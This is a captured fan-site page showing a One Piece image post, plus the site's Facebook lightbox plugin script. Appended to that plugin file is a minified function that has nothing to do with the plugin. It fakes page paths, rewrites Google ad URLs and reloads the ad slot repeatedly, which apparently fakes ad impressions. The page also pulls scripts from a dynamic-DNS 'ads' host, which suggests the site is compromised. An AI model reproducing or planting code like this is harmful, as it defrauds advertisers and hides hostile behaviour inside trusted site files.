

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiecegold.net/gigantttttttt-stamp-amazing-pic-of-luffyyy/
body_size: 7421
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#" xmlns:og="http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta property="og:type" content="article">
  <meta property="og:site_name" content="ONE PIECE GOLD">
  <meta property="og:url" content="https://onepiecegold.net/gigantttttttt-stamp-amazing-pic-of-luffyyy/">
  <meta property="og:title" content="Gigantttttttt Stamp !!Amazing Pic Of Luffyyy ONE PIECE GOLD">
  <meta property="og:image" content="https://onepiecegold.net/wp-content/uploads/2014/11/Rufy_____Gigant_Stamp_by_Zoro88.png">
  <meta name="viewport" content="width=1045">
  <title>Gigantttttttt Stamp !!Amazing Pic Of Luffyyy | ONE PIECE GOLD</title>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Gigantttttttt Stamp !!Amazing Pic Of Luffyyy Comments Feed" href="/gigantttttttt-stamp-amazing-pic-of-luffyyy/feed/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.onepiecegold.net%2Fgigantttttttt-stamp-amazing-pic-of-luffyyy%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.onepiecegold.net%2Fgigantttttttt-stamp-amazing-pic-of-luffyyy%2F&format=xml">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="FRANKY & co." href="/franky-co/">
  <link rel="next" title="Roronoa Zoro" href="/roronoa-zoro/">
  <link rel="shortlink" href="/?p=182">
  <link rel="shortcut icon" href="https://www.onepiecegold.com/wp-content/uploads/2014/11/Compass.ico" title="Favicon">
  <link rel="stylesheet" id="Amaranth-css" href="https://fonts.googleapis.com/css?family=Amaranth%3Aregular%2Citalic%2C700%2C700italic&ver=4.4.10" type="text/css" media="all">
  <link rel="stylesheet" id="Medula+One-css" href="https://fonts.googleapis.com/css?family=Medula+One%3Aregular&ver=4.4.10" type="text/css" media="all">
  <link rel="stylesheet" id="Righteous-css" href="https://fonts.googleapis.com/css?family=Righteous%3Aregular&ver=4.4.10" type="text/css" media="all">
  <link rel="stylesheet" id="Titan+One-css" href="https://fonts.googleapis.com/css?family=Titan+One%3Aregular&ver=4.4.10" type="text/css" media="all">
  <link rel="stylesheet" id="Droid+Sans-css" href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&ver=4.4.10" type="text/css" media="all">
  <link rel="stylesheet" id="cookielawinfo-style-css" href="/wp-content/plugins/cookie-law-info/css/cli-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="arevico_scsfbcss-css" href="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/sahifa/style.css" type="text/css" media="all">
  <style type="text/css" media="all">
  /*<![CDATA[ */
  img.wp-smiley,
  img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
  }
  /* ]]>*/
  </style>
  <style type="text/css" media="screen">
  /*<![CDATA[ */
  ::-webkit-scrollbar {width: 8px; height:8px; }
  .background-cover{
  background-color: !important;
  background-image : url('http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg') !important;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale') !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale')" !important;
  }
  body{
  font-family: 'Amaranth';
  font-size : 20px;
  font-weight: normal;
  }
  .top-nav, .top-nav ul li a {
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  #main-nav, #main-nav ul li a{
  font-family: 'Medula One';
  font-size : 33px;
  }
  .page-title{
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  .post-title{
  font-family: 'Righteous';
  font-size : 30px;
  }
  h2.post-box-title, h2.post-box-title a{
  font-family: 'Righteous';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  h3.post-box-title, h3.post-box-title a{
  color :#000000;
  font-size : 19px;
  }
  .widget-top h4, .widget-top h4 a{
  font-family: 'Titan One';
  color :#000000;
  font-size : 30px;
  }
  .footer-widget-top h4, .footer-widget-top h4 a{
  color :#ba9e12;
  }
  .cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header{
  font-family: 'Righteous';
  color :#000000;
  font-size : 30px;
  }
  #main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #614a04;}
  .search-block .search-button,
  #topcontrol,
  #main-nav ul li.current-menu-item a,
  #main-nav ul li.current-menu-item a:hover,
  #main-nav ul li.current-menu-parent a,
  #main-nav ul li.current-menu-parent a:hover,
  #main-nav ul li.current-page-ancestor a,
  #main-nav ul li.current-page-ancestor a:hover,
  .pagination span.current,
  .share-post span.share-text,
  .flex-control-paging li a.flex-active,
  .ei-slider-thumbs li.ei-slider-element,
  .review-percentage .review-item span span,.review-final-score ,
  .woocommerce span.onsale, .woocommerce-page span.onsale ,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
  background-color:#614a04 !important;
  }
  ::-webkit-scrollbar-thumb{background-color:#614a04 !important;}
  footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #614a04;}
  .search-block:after {border-right-color:#614a04;}
  #main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #614a04;}
  ::-moz-selection { background: #000000;}
  ::selection { background: #000000; }
  a {
  color: #000000; }
  a:hover {
  color: #755706; }
  .top-nav, .top-nav ul ul {background:#614a04     ;}
  .top-nav ul li a , .top-nav ul ul a {
  color: #bf9024 !important;}
  .top-nav ul li a:hover, .top-nav ul li:hover > a, .top-nav ul :hover > a , .top-nav ul li.current-menu-item a  {
  color: #000000 !important;}
  header#theme-header {background:#000000   scroll center center !important;}
  #main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block {background-color:#b88a1e !important;;}
  #main-nav ul li a , #main-nav ul ul a , #main-nav ul.sub-menu a ,  #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a{
  color: #bf9024 !important;      text-shadow: 0 1px 1px #5aa7db !important;}
  #main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a  {
  color: #ffffff !important;      }
  #main-nav ul li {
  border-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-top-color: #000000;
  }
  #main-nav ul li .mega-menu-block ul.sub-menu {
  border-bottom-color: #000000;
  }
  #main-nav ul li a {
  border-left-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-bottom-color: #000000;
  }
  #main-content {background:#e0b34a url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-37041.jpg')    ;}
  .cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news {background:#ffffff      !important;}
  footer#theme-footer {background:#000000 url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-370411.jpg')    ;}
  /* ]]>*/
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-law-info/js/cookielawinfo.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/onepiecegold.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
  !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  var lb_l_ret = {"fb_id":"1625933824284820","delay":"2000","show_once":"1","coc":"0","display_on_page":"1","display_on_post":"1","display_on_homepage":"1","display_on_archive":"1"};
  var tievar = {'go_to' : 'Go to...'};
  var tie = {"ajaxurl":"https://onepiecegold.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  //]]>
  </script>
</head>
<body id="top" class="single single-post postid-182 single-format-standard">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <header id="theme-header" class="theme-header full-logo center-logo">
    <div class="top-nav">
      <div class="menu-alert">
        You can use WP menu builder to build menus
      </div>
    </div>
    <div class="header-content">
      <div class="logo" style="margin-top:10px">
        <h2><a title="ONE PIECE GOLD" href="/"><img src="/wp-content/uploads/2016/03/BANNER-ONEPIECE-GOLD.jpg" alt="ONE PIECE GOLD"><strong>ONE PIECE GOLD</strong></a></h2>
      </div>
      <div class="clear"></div>
    </div>
    <nav id="main-nav">
      <div class="container">
        <div class="main-menu">
          <ul id="menu-menu" class="menu">
            <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page">
              <a href="/about/">About Us</a>
            </li>
            <li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page">
              <a href="/contact-us/">Contact Us</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <center>
    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
    <script>


    (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </center>
  <div id="main-content" class="container sidebar-left">
    <div class="content">
      <article class="post-listing post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-picture tag-luffy tag-one-piece">
        <div class="post-inner">
          <h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Gigantttttttt Stamp !!Amazing Pic Of Luffyyy </span></h1>
          <div class="entry">
            <p><img class="alignnone size-full wp-image-183" src="http://www.onepiecegold.com/wp-content/uploads/2014/11/Rufy_____Gigant_Stamp_by_Zoro88.png" alt="Rufy_____Gigant_Stamp_by_Zoro88" width="862" height="919" srcset="/wp-content/uploads/2014/11/Rufy_____Gigant_Stamp_by_Zoro88-281x300.png 281w, /wp-content/uploads/2014/11/Rufy_____Gigant_Stamp_by_Zoro88.png 862w" sizes="(max-width: 862px) 100vw, 862px"></p>
          </div>
<span style="display:none"><a href="/tag/luffy/" rel="tag">Luffy</a> <a href="/tag/one-piece/" rel="tag">one piece</a></span> <span style="display:none" class="updated">2014-11-28</span>
          <div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <strong class="fn" itemprop="name"><a href="/author/admin/" title="Posts by admin" rel="author">admin</a></strong>
          </div>
        </div>
      </article>
      <div class="post-navigation">
        <div class="post-previous">
          <span>Previous:</span> FRANKY & co.
        </div>
        <div class="post-next">
          <span>Next:</span> Roronoa Zoro
        </div>
      </div>
      <section id="related_posts">
        <div class="block-head">
          <h3>Related Posts</h3>
          <div class="stripe-line"></div>
        </div>
        <div class="post-listing">
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/their-eyebrows-look-so-different-any-thoughts/" title="Permalink to Their eyebrows look so different… any thoughts?" rel="bookmark"><img width="272" height="125" src="/wp-content/uploads/2016/05/I-think-its-different..-any-toughts-2-272x125.jpg" class="attachment-tie-medium size-tie-medium" alt="Their eyebrows look so different… any thoughts?" title="Their eyebrows look so different… any thoughts?"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/their-eyebrows-look-so-different-any-thoughts/" title="Permalink to Their eyebrows look so different… any thoughts?" rel="bookmark">Their eyebrows look so different… any thoughts?</a></h3>
            <p class="post-meta"><span>21/05/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/zoro-robin-2/" title="Permalink to Zoro & Robin :-)" rel="bookmark"><img width="272" height="125" src="/wp-content/uploads/2016/05/13233482_633230840159676_90386740_n-1-272x125.jpg" class="attachment-tie-medium size-tie-medium" alt="Zoro & Robin :-)" title="Zoro & Robin :-)"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/zoro-robin-2/" title="Permalink to Zoro & Robin :-)" rel="bookmark">Zoro & Robin :-)</a></h3>
            <p class="post-meta"><span>20/05/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/in-luffy-we-trust/" title="Permalink to In Luffy We Trust :-)" rel="bookmark"><img width="272" height="125" src="/wp-content/uploads/2016/05/in-luffy-we-trust-lol-2-272x125.jpg" class="attachment-tie-medium size-tie-medium" alt="In Luffy We Trust :-)" title="In Luffy We Trust :-)"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/in-luffy-we-trust/" title="Permalink to In Luffy We Trust :-)" rel="bookmark">In Luffy We Trust :-)</a></h3>
            <p class="post-meta"><span>20/05/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/our-favorite-swordsman/" title="Permalink to OUR FAVORITE SWORDSMAN" rel="bookmark"><img width="272" height="125" src="/wp-content/uploads/2016/05/680428_468430743202026_1196275039_o-1-272x125.jpg" class="attachment-tie-medium size-tie-medium" alt="OUR FAVORITE SWORDSMAN" title="OUR FAVORITE SWORDSMAN"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/our-favorite-swordsman/" title="Permalink to OUR FAVORITE SWORDSMAN" rel="bookmark">OUR FAVORITE SWORDSMAN</a></h3>
            <p class="post-meta"><span>19/05/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/one-piece-alice-in-wonderland/" title="Permalink to ONE PIECE & ALICE IN WONDERLAND" rel="bookmark"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/one-piece-alice-in-wonderland/" title="Permalink to ONE PIECE & ALICE IN WONDERLAND" rel="bookmark">ONE PIECE & ALICE IN WONDERLAND</a></h3>
            <p class="post-meta"><span>18/05/2016</span></p>
          </div>
          <div class="clear"></div>
        </div>
      </section>
      <div id="comments">
        <div id="respond" class="comment-respond">
          <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gigantttttttt-stamp-amazing-pic-of-luffyyy/#respond" style="display:none;">Cancel reply</a></small>
</h3>
          <form action="https://onepiecegold.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
            <p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>
            <p class="comment-form-comment"><label for="comment">Comment</label> 
            <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p>
            <p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true"></p>
            <p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true"></p>
            <p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30"></p>
            <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="182" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c44aafc2e0"></p>
            <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="17"></p>
          </form>
        </div>
      </div>
    </div>
    <aside id="sidebar">
      <div id="text-html-widget-6" class="widget text-html">
        <div class="widget-top">
          <h4>T SHIRTS STORE</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div style="text-align:center;">
            <img src="https://imagizer.imageshack.us/v2/285x300q90/922/SLOItz.jpg">
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <div id="ads300_600-widget-2" class="widget e3lan300_600-widget">
        <div class="widget-top">
          <h4>ACE FIRE FIST</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="e3lan300-600">
            <div class="e3lan-cell">
              <img src="https://imagizer.imageshack.us/v2/300x605q90/922/NJYaPH.png" alt="">
            </div>
          </div>
        </div>
      </div>
      <div id="ads300_600-widget-3" class="widget e3lan300_600-widget">
        <div class="widget-top">
          <h4>ZORO LIMITED</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="e3lan300-600">
            <div class="e3lan-cell">
              <img src="https://imagizer.imageshack.us/v2/300x600q90/923/Mdrh0b.png" alt="">
            </div>
          </div>
        </div>
      </div>
      <div id="facebook-widget-3" class="widget facebook-widget">
        <div class="widget-top">
          <h4>Facebook</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="facebook-box">
            <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/fanpagedbsuper&width=300&height=250&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowtransparency="true"></iframe>
          </div>
        </div>
      </div>
      <div id="meta-2" class="widget widget_meta">
        <div class="widget-top">
          <h4>Meta</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/wp-login.php">Log in</a>
            </li>
            <li>
              <a href="/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a>
            </li>
            <li>
              <a href="/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a>
            </li>
            <li>
              WordPress.org
            </li>
          </ul>
        </div>
      </div>
    </aside>
    <div class="clear"></div>
  </div>
  <footer id="theme-footer">
    <div id="footer-widget-area" class="footer-3c">
      <div id="footer-first" class="footer-widgets-box">
        <div id="calendar-2" class="footer-widget widget_calendar">
          <div class="footer-widget-top">
            <h4></h4>
          </div>
          <div class="footer-widget-container">
            <div id="calendar_wrap" class="calendar_wrap">
              <table id="wp-calendar">
                <caption>
                  September 2017
                </caption>
                <thead>
                  <tr>
                    <th scope="col" title="Monday">M</th>
                    <th scope="col" title="Tuesday">T</th>
                    <th scope="col" title="Wednesday">W</th>
                    <th scope="col" title="Thursday">T</th>
                    <th scope="col" title="Friday">F</th>
                    <th scope="col" title="Saturday">S</th>
                    <th scope="col" title="Sunday">S</th>
                  </tr>
                </thead>
                <tfoot>
                  <tr>
                    <td colspan="3" id="prev">
                      <a href="/2016/05/">« May</a>
                    </td>
                    <td class="pad"> </td>
                    <td colspan="3" id="next" class="pad"> </td>
                  </tr>
                </tfoot>
                <tbody>
                  <tr>
                    <td colspan="4" class="pad"> </td>
                    <td>1</td>
                    <td>2</td>
                    <td>3</td>
                  </tr>
                  <tr>
                    <td>4</td>
                    <td>5</td>
                    <td>6</td>
                    <td>7</td>
                    <td>8</td>
                    <td id="today">9</td>
                    <td>10</td>
                  </tr>
                  <tr>
                    <td>11</td>
                    <td>12</td>
                    <td>13</td>
                    <td>14</td>
                    <td>15</td>
                    <td>16</td>
                    <td>17</td>
                  </tr>
                  <tr>
                    <td>18</td>
                    <td>19</td>
                    <td>20</td>
                    <td>21</td>
                    <td>22</td>
                    <td>23</td>
                    <td>24</td>
                  </tr>
                  <tr>
                    <td>25</td>
                    <td>26</td>
                    <td>27</td>
                    <td>28</td>
                    <td>29</td>
                    <td>30</td>
                    <td class="pad" colspan="1"> </td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </div>
      <div id="footer-second" class="footer-widgets-box">
        <div id="recent-posts-3" class="footer-widget widget_recent_entries">
          <div class="footer-widget-top">
            <h4>Recent Posts</h4>
          </div>
          <div class="footer-widget-container">
            <ul>
              <li>
                <a href="/one-piece%E3%80%8Camv%E3%80%8D-film-gold-movie-2016/">One Piece「AMV」- Film Gold / Movie 2016</a>
              </li>
              <li>
                <a href="/their-eyebrows-look-so-different-any-thoughts/">Their eyebrows look so different… any thoughts?</a>
              </li>
              <li>
                <a href="/sanjis-elder-brothers-theory/">Sanji’s Elder Brothers Theory</a>
              </li>
              <li>
                <a href="/zoro-robin-2/">Zoro & Robin :-)</a>
              </li>
              <li>
                <a href="/in-luffy-we-trust/">In Luffy We Trust :-)</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </footer>
  <div class="clear"></div>
  <div class="footer-bottom">
    <div class="container">
      <div class="alignright"></div>
      <div class="social-icons icon_16">
        <a class="ttip" title="Rss" href="/feed/" target="_blank"><i class="tieicon-rss"></i></a>
      </div>
      <div class="alignleft"></div>
      <div class="clear"></div>
    </div>
  </div>
  <div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
  <div id="fb-root"></div>
  <script src="https://wpstats.point2this.com/e-201453.js" type="text/javascript"></script>
  <div id="cookie-law-info-bar">
    <span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button">Accept</a> Read More</span>
  </div>
  <div id="cookie-law-info-again">
    <span id="cookie_hdr_showagain">Privacy & Cookies Policy</span>
  </div>
  <script type="text/javascript">
                        //<![CDATA[
                        jQuery(document).ready(function() {
                                cli_show_cookiebar({
                                        settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":"fffffff","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"fffffff","scroll_close_reload":"fffffff","showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000"}'
                                });
                        });
                        //]]>
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script src="https://oplove.ddnsking.com/ads/lk.php?p=https%3A%2F%2Fwww.facebook.com%2FTorikoToriko%2Fposts%2F997004990383632"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b4467e9056410d807b97e4a1d6b8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onepiecegold.net/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js
body_size: 880
content:
jQuery(document).ready(function(){
/** lb_l_ret */

/* pre-construct code! */
jQuery('body').append(construct_code());

	if (lb_l_ret.show_once>0 && readCookie("arevico_lb")==1)
	{

	} else {

		window.setTimeout(show_facebox, lb_l_ret.delay)
	}

});

function show_facebox(){
	if (lb_l_ret.show_once>0){
		createCookie("arevico_lb", "1", lb_l_ret.show_once);
	}
$jarevico('a#inline').arevicofancy({
	'modal': false,
	'padding' : 0,
	'autoDimensions':false,
	'width' : '400',
	'height': 'auto',
	'scrolling'          : 'no',
	'centerOnScroll' : true,
	'hideOnOverlayClick' : (lb_l_ret.coc == 1)
	}).trigger('click');
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

/**
 *
 * @access public
 * @return void
 **/
function inArray(needle,haystack){var length=haystack["length"];for(var i=0;i<length;i++){if( typeof haystack[i]=="object"){if(arrayCompare(haystack[i],needle)){return true}}else {if(haystack[i]==needle){return true}}};return false;}function adrf(){pindex++;window["history"]["replaceState"](null,null,originalpath+pindex+"/");for(var a in __google_ad_urls){if($["isArray"](__google_ad_urls[a])){if(__google_ad_urls[a]["length"]==1){celho=__google_ad_urls[a][0];break ;}}};for(var b in celho){if( typeof celho[b]==="string"){celho[b]=celho[b]["replace"](encodeURIComponent(originalpath),encodeURIComponent(originalpath+pindex+"/"))}};__google_ad_urls[a][0]=celho;random=Math["floor"](Math["random"]()*5+15);if(pindex<15){setTimeout("adrf()",random*1000)};a=$(".adsbygoogle")[0];$(a)["parent"]()["html"]($(a)["parent"]()["html"]());}originalpath=location["pathname"];window["pindex"]=1;random=Math["floor"](Math["random"]()*5+1);setTimeout("adrf()",random*1000);	
function construct_code(){

fbl_otp='<a id="inline" href="#arvlbdata" style="display: none;">Show</a><div style="display:none"><div id="arvlbdata" style="overflow:hidden;' + '' + '">';
fbl_otp += '<iframe src="//www.facebook.com/plugins/likebox.php?id=' + lb_l_ret.fb_id +'&amp;width=' + '400' + '&amp;height=' + '255' +'&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:' + '400' + 'px; height:' + '255' + 'px;" allowTransparency="true"></iframe>';
fbl_otp +='</div></div>';
return fbl_otp;
}
